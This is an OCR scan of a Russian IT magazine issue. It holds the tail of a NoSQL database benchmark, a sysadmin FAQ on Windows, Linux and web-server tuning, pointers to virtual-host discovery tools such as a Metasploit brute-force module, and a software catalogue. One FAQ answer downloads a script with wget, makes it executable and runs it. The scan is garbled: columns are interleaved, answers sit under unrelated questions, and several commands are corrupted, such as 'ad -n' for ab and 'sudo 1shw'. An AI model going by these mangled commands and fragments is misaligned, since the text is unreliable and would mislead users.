логов собирали в табличку, а по табличке строили красивые графики.

### **ВЫВОДЫ**

NoSQL БД разделились на две группы: быстрые и медленные. Быстрыми, как, собственно, и ожидалось, оказались key-value БД. Aerospike и Couchbase сильно опережают соперников.

Aerospike действительно очень быстрая БД. И нам почти получилось дойти до миллиона операций в секунду (на данных в памяти). Aerospike весьма неплохо работает и на SSD, особенно если учитывать, что Aerospike в этом режиме не использует кеширование данных в памяти, а на каждый запрос обращается к диску. Значит, в Aerospike действительно можно поместить большое количество данных (пока хватит дисков, а не 03У).

Couchbase быстр, но быстр только на операциях в памяти. На графиках с тестами SSD показана скорость работы Couchbase на объеме данных лишь чуть больше объема ОЗУвсего 200 миллионов записей. Это заметно меньше 500 миллионов, с которыми тестировались другие БД. В Couchbase просто не удалось вставить больше записей, он отказывался вытеснять кеш данных из памяти на диск и прекращал запись (операции записи завершались с ошибками). Это хороший кеш, но лишь для данных, помещающихся в ОЗУ.

Cassandra — единственная БД, которая пишет быстрее, чем читает :). Это оттого, что запись в ней успешно завершается (в самом быстром варианте) сразу после записи в журнал (на диске). А вот чтение требует проверок, нескольких чтений с лиска, выбора самой свежей записи. Cassandra - это надежный и довольно быстрый масштабируемый архив данных.

MongoDB довольно медленна на запись, но относительно быстра на чтение. Если данные (а точнее, то, что называют working set - набор актуальных данных, к которым постоянно идет обращение) не помещаются в память, она сильно замедляется (а это именно то, что происходит при тестировании YCSB). Также нужно помнить, что у MongoDB существует глобальная блокировка на чтение/запись, что может доставить проблем при очень высокой нагрузке. В целом же MongoDB хорошая БД для веба.

# **PS**

Давай немного отвлечемся от вопросов производительности и посмотрим на то, как будут развиваться дальше SQLи NoSQL-решения. На самом деле то, что мы видим сейчас. — это повторение хорошо знакомой истории. Все это уже было в шестидесятых и семидесятых годах двадцатого века: до реляционных БД существовали иерархические, объектные и прочие, и прочие. Потом захотелось стандартизации, и появился SQL. И все серьезные СУБД, каждая из которых поддерживала свой собственный язык запросов и АРІ, переключились на SQL. Язык запросов и реляционная модель стали стандартом. Любопытно, что сейчас тоже пытаются привить SQL к NoSQL, что приводит к созданию как оберток поверх существующих NoSQL, так и совершенно новых БД, которые называют NewSOL.

Если NoSQL решили отказаться от «тяжелого наследия» SQL, пересмотреть подходы к хранению данных и создали совершенно новые решения, то термином NewSQL называют движение по «возрождению» SQL. Взяв идеи из NoSQL, ребята воссоздали SQL-базы на новом уровне. Например, в мире NewSQL часто встречаются БД с хранением данных в памяти, но с полноценными SQL-запросами, объединениями таблиц и прочими привычными вещами. Чтобы все же хранить много данных, в эти БД встраивают механизмы шардинга.

K NewSQL причисляют VoltDB, TokuDB, MemDB и другие. Запомни эти имена, возможно, скоро о них тоже будут говорить на каждой ИТ-конференции. Ж





Anexceй «Zemond Панкратов

# FCTЬ ВОПРОСЫ — ПРИСЫЛАЙ НА FAQ@RFAL ХАКЕР RU

Сделал бэкап контроллера домена Q win2k8r2 акронисом, после восстановления вывалился USN Rollback. Что это за зверь, что с ним делать и как предотвратить появление?

Сперва обратимся к теории. Update  $\blacktriangle$ Sequence Number (USN) - это элемент метаданных репликации, называемый номером последовательного обновления. Каждый контроллер домена поддерживает USN, который ему специфичен. При внесении изменений в Active Directory к значению USN прибавляется 1. USN существует только в пределах контроллера домена, никакого отношения к USN на соседнем контроллере он не имеет. Для полноты понимания разберем пример. Есть контроллер test1,  $y$  Hero USN = 100  $u$  test2 c USN = 200. При изменении в AD первого контроллера test1 его USN станет равным 101. Таким образом происходит репликация со вторым КД. Теперь разберем, что будет при правильном бэкапе контроллера. При восстановлении из образа highest watermark USN возвращается в то состояние, которое было во время бэкапа; при восстановлении AD поддерживаемым методом КД оповещает партнеров по репликации, что был восстановлен, и сообщает им свой восстановленный highest watermark USN. Te, зная из своего USN high-watermark vector, вычисляют разницу из USN и определяют, какие изменения нужны партнеру.

При восстановлении из образа, созданного акронисом, проблема в том, что восстановленный КД ничего никому не сообщает и происходит ошибка USN Rollback. Для восстановления работы придется с проблемного контроллера удалять Active Directory, затем очищать метаданные из AD и восстанавливать роль контроллера.

Для начала запустим утилиту

dcpromo /forceremoval ←

Теперь отключаем контроллер и начинаем чистить металанные по статье от майкрософт (bit. ly/1iDrvXv).

Неожиданно в самый нужный момент Q кончились лицензии к RDP. Как теперь подключиться к серверу, если нет физического доступа, чтобы убить сессии?

Для этого нужно вспомнить синтаксис  $\mathbf{A}$ mstsc

mstsc [<файл подключения>] [/v:<сервер- $[:topT]$ >] [/admin] [/f[ullscreen]]  $\leftarrow$  $[$ /w:<ширина>] [/h:<высота>] [/public]  $\leftarrow$ | [/span] [/edit "файл подключения"] ←  $\lceil / \text{migrate} \rceil$   $\lceil / ? \rceil$ 

Из всего перечисленного нам нужен параметр /admin. При использовании этого ключа c mstsc-соединением не требуется лицензии клиентского доступа (CAL) Terminal Services. Даже если сервер терминала не принимает новых сеансов, все же можно создать сеанс /admin. Сеанс /admin не учитывается в счет предела, установленного на сервере терминала, с целью ограничить число сеансов. Таким образом, конечная команда будет иметь вид

mstsc /admin

На андроид-смартфоне постоянно вы- $\boldsymbol{\Omega}$ скакивает приложение svoice, стоит только нажать на джойстик. Можно ли его как-то отключить без root-доступа?

Конечно, можно, даже нужно! Для этого заходим в настройки, идем в диспетчер приложений, там выбираем все приложения и находим svoice. Открываем и нажимаем «Отключить». Больше он не появится.

Купил себе новый ноут с предустанов-Q ленной Win8, поставил рядом Mint и отвалился мультитач. Как его вернуть обратно, в двух системах?

Для этого нужно поставить драйверы A на тачпал к своей молели ноутбука. Также нужно установить утилиту для настройки, самые распространенные - это SmartGestue, Elantech и Synaptics. Они илут под определенную модель тачпада, от чего и нужно отталкиваться при выборе. На минте есть отдельная настройка. Нахолится она в

preferences -> mouse -> touchpad

где можно настроить различное поведение тачпала на разные лействия.

Есть сайт на IIS с огромным количе-Q ством директорий, порядка 150к. Листинг файлов и сам сайт весьма задумчивы. Лечится ли это как-то на винде?

Можно попробовать отключить параметр NtfsDisableLastAccessUpdate. По умолчанию система NTFS, когда идет обращение к файлу или папке, каждый раз делает обновление атрибута времени и даты последнего обращения. В результате обновления больших томов NTFS этот процесс снижает производительность системы. Чтобы этого избежать, необходимо выключить данную функцию в реестре, по адресу

# ТЮНИНГ ВЕБ-СЕРВЕРА

Хочу провести тюнинг вебсервера. Используется Debian + nginx + MySQL + PHP. Ha cepsepe крутится около 40 сайтов различной величины. Есть как простенькие лендинги, так и крупные проекты, использующие весьма нагруженные базы данных. Какие программные решения можно применить в данном случае для более быстрой и устойчивой работы?

Начать тюнинг лучше всего с самого конфига nginx

/usr/local/nginx/conf

Наиболее интересные строки - это:

- worker processes  $2$ ; задается по принципу: сколько ядер в системе, столько и процессов. Хотя если нагрузка на сервер сильная, то стоит указать на пару значений меньше, а то и вполовину;
- worker connections 2048; общее макколичество обслуживаемых симальное клиентов будет равно числу по формуле worker processes \* worker connections. Данное значение может упереться в ограничение по коннекшенам самой ОС.

Для тюнинга системы вводим  $\overline{\mathbf{2}}$ ulimit -a

гле можно увеличить Max Processes для каждого пользователя. Ulimit используется для установки ограничений на определенные ресурсы для каждого процесса. Есть два типа ограничений:

- жесткие ограничения это те, что определены для базовых системных ресурсов. Их можно модифицировать, только обладая полномочиями привилегированного пользователя:
- мягкие ограничения это ограничения по умолчанию, применяемые к вновь создаваемым процессам. Мягкие ограничения можно довести до жестких ограничений системного масштаба.

# ВИРТУАЛЬНЫЕ ХОСТЫ Полезный хинт



# Как можно обнаружить виртуальные хосты?

Термин «виртуальный хост» относится к практике размещения бо- $\blacktriangle$ лее чем одного веб-сайта (например, www.company1.com и www. company2.com) на одной машине. Виртуальный хост может быть привязанным к IP-адресу (что означает использование отдельного IP-адреса для каждого сайта) либо привязанным к имени (это позволяет иметь несколько различных имен для каждого IP-адреса). Предположим. v нас есть некий хостинг, у которого в наличии один сервер с одним выделенным IP (скажем, 89.89.89.89), и сто сайтов на нем. Каждый сайт имеет свое уникальное имя, но при этом IP всех этих сайтов один и тот же, 89.89.89.89. Как это возможно? Учитывая, что у нас стоит сервер, это можно реализовать, редактируя файл /etc/httpd/conf/httpd.conf

<VirtualHost \*:80> ServerAdmin username1@example.com DocumentRoot /home/username1/www/user1.domain.ru ServerName user1.domain.ru ServerAlias www.user1domain.ru ErrorLog logs/user1domain.ru-error log CustomLog logs/user1domain.ru-access\_log common </VirtualHost> <VirtualHost \*:80> ServerAdmin username2@example.org

DocumentRoot /var/www/html/user2.example.ru ServerName user2.example.ru

ErrorLog logs/user2.example.ru-error\_log CustomLog logs/user2.example.ru-access\_log common </VirtualHost>

Чтобы обнаружить все хосты удаленной машины, нужно воспользоваться одним из следующих способов.

- Если хост смотрит в инет: протестировать через какой-либо онлайн-сервис, к примеру 2ip.ru/ domain-list-by-ip/ или любой другой подобный;
- Shodan думаю, представлять не нужно :);
- можно использовать the Harvester (bit.ly/1fgagdX) или все то же самое, что и для локальных хостов.

Если хост локальный:

Halberd (bit.ly/1sNhoGz);

- модуль метасплойта HTTP Virtual Host Brute Force Scanner (bit. ly/1kRe0Vv);
- Host-extract (bit.ly/1kCn1pL);
- Zenmap метод сканирования slow comprehensive scan;
- скрипт Nmap'a http-vhosts (bit.ly/1qozahb).

Эти тулзы помогут в поиске виртуальных хостов на конечной машине.

### HKLM\SYSTEM\CurrentControlSet\Control\+ FileSystem

Значение REG DWORD выставляем равным 1. Если случай не тяжелый, это должно помочь.

Для домена нужно сделать несколько  $\mathbf Q$ А-записей. Слышал, что есть механизм, который может мешать айпишники и отдавать их в случайном порядке. Это так? Совершенно верно. Называется он round  $\blacktriangle$ robin. Это один из методов распределения нагрузки или отказоустойчивости за счет избыточного количества серверов, с помощью управления ответами DNS-сервера в соответствии с некой статистической моделью. В простейшем случае round robin DNS работает, отвечая на запросы не одним IP-адресом, а списком из нескольких адресов серверов, предоставляющих идентичный сервис. Порядок, в котором возвращаются IP-адреса из списка, основан на алгоритме round robin. С каждым ответом последовательность IP-адресов меняется. Как правило. простые клиенты обычно пытаются устанавливать соединения с первым адресом из списка, таким образом разным клиентам булут выданы алреса разных серверов, что распределит общую нагрузку между серверами. Но данная технология не панацея, и этот алгоритм имеет несколько сушественных недостатков, связанных с кешированием записи в иерархии RR DNS самого себя, а также с кешированием на стороне клиента, выданного адреса и его повторного использования, сочетание которых трудно управляемо.



Для этого первоначально нужно остано- $\Delta$ **BIATH MKCHI** 

sudo /etc/init.d/mdm stop

или gdm\kdm\ldm, в зависимости от того, что установлено. Затем скачать скрипт и сделать его исполняемым:

cd /usr/local/bin && wget -Nc  $\leftrightarrow$ smxi.org/sgfxi && chmod +x sgfxi

Теперь запускаем скрипт с нужными ключами:

sgfxi -N nvidia

И выбираем необходимые пункты в меню утилиты. Учитывая, что у нас карта NVIDIA, запускаем скрипт еще раз:

sgfxi

Теперь остается только перезагрузиться и зало-ГИНИТЬСЯ В ИКСЫ:

sudo reboot

PHP-FPM - патч к PHP, предостав- $\overline{\mathbf{3}}$ ляющий альтернативный интерфейс FastCGI. Обычно используется с nginx в проектах с высокими нагрузками или дефицитом ресурсов. Для его установки и конфигурирования делаем следующее:



Memcached (bit.ly/1qqxtjq) - это связующее программное обеспечение. реализующее сервис кеширования данных в оперативной памяти на основе парадигмы хеш-таблицы. Он разработан для кеширования данных, генерация которых требует большого количества ресурсов. Такого рода данные могут содержать что угодно. начиная от результатов запроса к базе данных и заканчивая тяжеловесным куском шаблона. Ставится из репозитория:

sudo apt-get install memcached

SSDB (j.mp/1gYBcxm) - сетевое жур-5 налируемое хранилище данных типа «ключ - значение» с открытым исходным кодом, альтернатива Redis. Ставится из ис-ХОЛНИКОВ:

wget --no-check-certificate https://← github.com/ideawu/ssdb/archive/master.←  $7.5n$ 



После чего можно запустить в качестве демона:

./ssdb-server -d ssdb.conf

# **FAQ**



Виртуальные столы Ubuntu



Один из последних сервисов подобного

типа, которые я видел, - это codecombat.

com. Фишка его в том, что можно играть в муль-

типлеер с другими живыми игроками-програм-

мистами. Все твои юниты управляются исключи-

тельно программированием на JS. Для новичков

есть кампания, где можно в спокойной обстанов-

ке изучить основные функции и писать простень-

кие сценарии. Злесь нет тралиционного полхода

к языку, когда нужно перелопатить кучу теории

и только потом написать свой хеллоу ворлд.

Здесь сразу в бой. Стоит учитывать, что управле-

ние юнитами и нападение на огров никак не по-

может в написании тех же сайтов и однозначно

не заменит теоретические знания. Но как бы-

стрый старт для обретения уверенности и пони-

мания алгоритма пойдет на все 100%. Да

и как развлекуха тоже весьма ничего. Стоит от-

метить и наличие русского языка - тоже одно-

жер, какой можешь посоветовать?

компактность (тайлинговая сторона этого WM),

но иногда можно и поработать в обычном режи-

ме (композитном). Он легок, не нагружает про-

цессор, пространство экрана используется

очень размеренно, и пустых мест не остается. Настраивается при помощи конфигурационно-

го файла, на скриптовом языке Lua. Также есть

поддержка плагинов, которые тоже, в свою оче-

Готовые конфигурационные файлы можно

Хочу себе поставить оконный менед-

Лично мне нравится awesome - это тай-

линговый WM, с возможностью быть и композитным. Часто пользователям требуется

значный плюс

редь, написаны на Lua.

найти здесь: bit.ly/1ewJIJx. JE

Q

A

Встал вопрос апгрейда дедлика. Нужно Q узнать, есть ли на удаленном сервере слоты под память, сервер свободные на Debian.

Для этого советую воспользоваться  $\overline{\mathbf{A}}$ команлой

sudo 1shw

Команда выведет полную информацию об установленном железе, включая пустые слоты под память.



Как можно устроить нагрузочное тестирование веб-сервера?

Предлагаю воспользоваться для этого ути- $\Delta$ литой ab. Для организации нагрузки нашему серверу в одну тысячу последовательных запросов команда будет иметь вид

ad -n 1000 http://test.ru:80/test.html

В результатах мы увидим информацию о сервере и сами результаты тестирования:



294.88 [Kbytes/ Transfer rate: secl received

Пример уровня CodeCombat

Еще интересные опции данной утилиты:

- с очень важный параметр. Определяет количество параллельных запросов, отправляемых одновременно;
- n количество отправляемых запросов;
- t максимальное количество секунд, отведенное на тест. Подходит для тестирования приложения в течение определенного временного промежутка. При этом необходимо задать большое значение параметра - п:
- C cookie-name=value добавляем cookie в каждый запрос к серверу;
- Н задаем заголовок запроса:
- T Content-type заголовок запроса;
- р файл, содержащий тело POST-запроса.

Например, для имитации тысячи одновременных запросов команда примет вид

ab -n 1000 -c 1000 http://test.ru: ← 80/test.html

Возможно ли самому сделать голосо-Q вое управление на Raspberry Pi? Да! Для этого советую обратиться к проек- $\blacktriangle$ ту Jasper (bit.ly/1jzYuy2). Для создания нужно минимум деталей, а сам Jasper уже содержит в себе готовые к использованию модули. К примеру, можно узнать погоду на сегодня/завтра, есть ли новые письма на гмейл и нет ли новых уведомлений на фейсбуке.

Начал изучать JavaScript. Какие он- $\overline{\mathbf{c}}$ лайн-сервисы для этого посоветуешь?





Awesome

# ПОЛЬЗА ВИРТУАЛЬНЫХ СТОЛОВ

Действительно ли так нужны четыре виртуальных стола на Ubuntu?

Это очень удобно, особенно когда много окон. браузеров и задач. Скажем, у меня на первом столе открыт почтовый клиент и лиса, на втором хром с онлайн-радио и личными вкладками, на третьем Remmina с открытыми удаленными серверами, а на четвертом виртуальная машина для экспериментов без отрыва от основных задач. Все на своих местах и по лелу.

С другой стороны, сколько работал в винде, никогда потребности в дополнительных рабочих столах не наблюдалось. Если не знать про них на убунту, то и пользоваться не будешь. Да и если что-то повисло, нужно еще определить, что и на каком столе висит, плюс пользоваться одновременно кучей программ просто невозможно. Так что тут, пожалуй, дело привычки и желания разложить все по полочкам.


# Где диск?

## *Это пятый номер ][, который выходит без DVD.*

У приложения к журналу была интересная судьба. Сначала был один CD на 650 Мб. Потом диска стало два. Когда пришло время переходить на объемный DVD (невиданные доселе 4,5 Гб крутого контента, который можно было запихнуть!), выяснилось интересное: недалекие распространители хотели продавать журнал с двумя дисками, не понимая разницы между CD и DVD. Поэтому некоторое время пришлось выпускать две версии: с двумя CD и с DVD. На протяжении долгого времени мы выпускали журнал вместе с двухслойным DVD, ежемесячно выкладывая помимо прочего какой-нибудь увесистый дистрибутив.

Но теперь пришло другое время. Стоимость мегабайта теперь мало кто считает — почти у всех безлимит. Уже мало кто пугается, если нужно скачать файл, который весит несколько гигабайт. В конце концов, мало кто вообще пользуется дисками, а у некоторых нет даже подходящих приводов.

Мы по-прежнему будем готовить подборки полезных утилит для Windows, Linux и OS X. Мы по-прежнему будем делать видеоролики для админов, программистов и пентестеров. И мы по-прежнему будем выкладывать вспомогательные файлы для наших статей. Но делать это будем онлайн по этому адресу: dvd.xakep.ru — для многих теперь так гораздо удобнее.

Но! Страна у нас большая. И мы уверены, что есть такие люди, для которых диск — это единственный способ получить свежие подборки программ. Ребята, напишите нам — мы обязательно вам поможем.



#### >>WINDOWS

>DailySoft 7-Zip 9.20 DAEMON Tools Lite 4.49 **Far Manager 3.0** Firefox 28 foobar2000 1.3.2 Google Chrome 34 K-Lite Mega Codec Pack 10.4.0 Miranda IM 0.10.22 Notepad++ 6.5.5 Opera 20.0 PuTTY 0.62 Skype 6.14 Sysinternals Suite Total Commander 8.50 Unlocker 1.9.2 uTorrent 3.4.1 XnView 2.22

>Development Advanced BAT to EXE Converter 2.83 BlueGriffon 1.7.2 Blueprint 1.0.1 Cygwin 1.7.29 Doxygen 1.8.6 DtSQL 3.4.2 FlashDevelop 4.6.1.30 HxD 1.7.7.0 IntelliJ IDEA 13.1.1 MinGW 0.6.2 Notepas 0.9.34 Parrot 6.2.0 PhpStorm 7 PyCharm 3 PyDesk 1.1 ReSharper 8 WebStorm 8

#### >Misc

Actionaz 3.8.0 Autodelete 3.13 Bandizip 3.10 CopyQ 2.1.0

ImageCacheViewer 1.00 ISO Workshop 5.2 Litetran 1.0 MadAppLauncher 1.10.0.0 Microsoft Keyboard Layout Creator 1.4 Q-Dir 5.97.5 Screenshoter 1.9 SideSlide .3.5.35 Texmaker 4.1.1 Volumouse 2.01 XWidget 1.90 XYplorer 13.90.0100

### **ultimedia**

ALLPlayer 5.8.1 Avidemux 2.6.8 BSPlayer 2.66 Lmms 1.0.0 Machete Lite 4.1 Makehuman 1.0.0 MediaMonkey 4.1 Photo Data Explorer PhoXo 8.1.0 PotPlayer 1.6 Slowmovideo 0.3.3 SmoothVideo Project 3.1.6 Sublight 4 Tomahawk 0.7.0 Ubiquitous Player 2014.4 UnityPDF 1.0.1.0

>Net Desktop Ticker 1.8 Filezilla 3.8.0 Instantbird 1.5 Intercepter-NG 0.9.8 Linphone 3.7.0 OpenVPN 2.3.2 Pidgeon 1.2.6 SlimBoat 1.1.49 Sylpheed 3.3.1 Tor Browser Bundle 3.5.4 Tweetz Desktop UltraVNC 1.1.9.6 URL Snooper 2.33.01

Wciconnect 1.7.1 Wireshark 1.10.6 York 1.61

>Security Brakeman 2.4.3 Burp Suite 1.5.21 CookieCadger 1.07 **CrowdInspect** Dashlane 1.3 Dnsenum 1.2.3 Fierce iSpy 5.9.8.0 Java Decompiler 0.3.6 JavaSnoop 1.0 Nanomite Nduja Nmap 6.45 Privacy Eraser 1.8.2 ProxyStrike 2.2 Tinc 1.0.23

#### >System

Chocolatey 0.9.8.23 Core Temp 1.0 CrystalDiskInfo 6.1.12 DUMo 1.2.0.3 DupScout 6.2.24 InstalledDriversList 1.00 Iperius Backup PrivaZer 2.17 Recuva 1.51 SmartPower 1.5.6 TCCLE 13.0 UnknownDevices 1.5.1 Unreal Commander 2.02 USB Oblivion 1.10.0.0 WhoCrashed 5.01 WinContig 1.20b

>>**MAC**<br>AudioSwitcher 2.18<br>B1FreeArchiver 1.5.86 Blender 2.70a Cocoa Packet Analyzer 1.30 Google App Engine SDK  $\frac{0.006}{1.9}$ HyperSwitch 0.2.314 iLock 0.9.7 Liya 3.0.2 Macs Fan Control 1.1.10 ManageNameExt 1.4.9 MiniUsage 2.0.0 MyPopBarrier 3.0.3 Qdesktop 0.1.2 Sesame 1.2 SQLite 3.8.4.3 TagSpaces 1.7.9 TCPBlock 4.0 TeamViewer 9.0.27339 TrailRunner 3.8.769 VirtualBox 4.3.10 Wi-Fi Crack 2.1 Wired Client 2.1.1

#### >>UNIX

>Desktop Actionaz 3.8.0 Avidemux 2.6.8 Blender 2.70 Calligra 2.8.0 Curlew 0.1.22.2 Ffmpeg 2.2 Gogglesmm 0.13.1 Google-translate-cli Litetran 1.0 Lmms 1.0.0 Makehuman 1.0.0 Pragha 1.1.2.1 Qtractor 0.6.0 Shotwell 0.18.0 Slowmovideo 0.3.3 Snappy 1.0 Texmaker 4.1.1 Tilda 1.1.7

>Devel Akka 2.3.1 Asymptote 2.24 Chaiscript 5.3.0 Clojure 1.6.0

Codimension 2.3.0 Dap 3.9 Guile 2.0.11 Haskell-platform 2013.2.0.0 Intel-gpu-tools 1.6 Kcov<sub>16</sub> **Kittenphp** Musl 1.0.0 Netbeans 8.0 Notepas 0.9.34 Rr 1.0.0 Sdl 2.0.3 Starpu 1.1.0 Warp

#### >Games

Marathon 20140104 Scid\_vs\_pc 4.12 Warzone2100 3.1.1

>Net Anontwi 1.0 Filezilla 3.8.0 Firefox 28.0 Geary 0.6.0 I2p 0.9.11 Instantbird 1.5 Linphone 3.7.0 Maxthon 1.0.0.1 Peerflix 0.5.1 Pidgeon 1.2.6 Pidgin 2.10.9 Profanity 0.5.0 Rssowl 2.2.1 Sylpheed 3.3.1 Trojita 0.4.1 Wciconnect 1.7.1 Xiwtool 0.12 Youtube-dlg 0.3.1

>Security Fwsnort 1.6.4 Gpgpwd 0.3 Linotp 2.6.1 Log-user-session Monkeysign 0.36 Octopussy 1.0.13 Openvas 6.0.2 Qpwmc 0.2.2 Suricata 2.0 Tinc 1.0.23

Apache 2.4.9 Asterisk 11.8.1 Cassandra 2.0.6 CouchDB 1.5.1 CUPS 1.7.2 HAproxy 1.4.24 Lighttpd 1.4.35 Lucene 4.7.1 Memcached 1.4.17 nginx 1.4.7 OpenSSH 6.6 OpenVPN 2.3.2 Redis 2.8.8 Samba 4.1.6 Sphinx 2.1.7 Squid 3.4.4

>System Bar 0.18 Dnf 0.4.19 Docker 0.9 Gcmd 1.4.0 Hstr 1.3 I-nex 0.6.4 Intel-linux-graphics-installer 1.0.4 Javase 8 Monit 5.8 Ovirt 3.4.0 Psximager 1.1 Sysfunc 1.1.25 Tlp 0.5 Upstart 1.12.1 Zorka 1.0.1

>X-distr Mageia 4 Puppyarcade 11

# WWW2-

#### Каталог VPN-сер



#### **VPNLIST** (vpnlist.ru)

 $\rightarrow$  VPNList — это каталог VPN-сервисов для любых задач. Провайдеров можно фильтровать по цене, расположению серверов, поддерживаемым способам оплаты. Также можно выбрать сервисы, поддерживающие конкретный протокол или соответствующие каким-то дополнительным опциям (например, поддержка торрентов или возможность проброса портов). В общем, можно подобрать сервис под любую задачу, будь то защита данных в публичных сетях или обход геолокационных ограничений сервисов вроде Netflix. Не хватает, конечно, какого-то механизма рейтингов - сервисы не ранжируются по популярности, надежности или отзывам.

#### **NUTTY** (nutty.io)

 $\rightarrow$  Если по какой-то причине ты не хочешь расшаривать собеседнику весь экран через TeamViewer, а предпочел бы показать только терминал, то ты можешь воспользоваться Nutty. Поставь tmux, модуль nutty через pip и установи расширение Nutty для Chrome. После этого запусти Chrome и нажми на иконку Nutty. У тебя откроется локальный терминал и будет сгенерирована ссылка, которую ты можешь расшарить с другим пользователем. Твоему собеседнику ставить уже ничего не потребуется, достаточно просто более-менее современного браузера. С помощью Nutty он сможет не только видеть твои действия в терминале в реальном времени, но и вводить команды. Также можно записывать скринкаст и обмениваться сообщениями в чате.



**TeamViewer для кон-**

 $\Omega$ 

соли

#### Каталог URL-схем в популярных iOSприложениях



